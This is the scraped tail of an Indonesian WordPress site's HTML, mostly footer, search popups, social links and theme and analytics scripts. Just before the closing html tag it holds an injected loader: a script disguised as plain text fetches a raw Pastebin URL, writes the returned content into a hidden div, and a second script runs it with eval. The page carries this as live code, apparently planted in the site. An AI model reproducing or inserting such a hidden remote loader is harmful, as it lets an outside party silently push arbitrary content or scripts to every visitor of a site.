href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"lomba\",\"arch_results\":\"3\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.577 seconds, on 30 December 2025 @ 9:54 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lZWR0ivY8p-FjVagiKD2Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651180237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>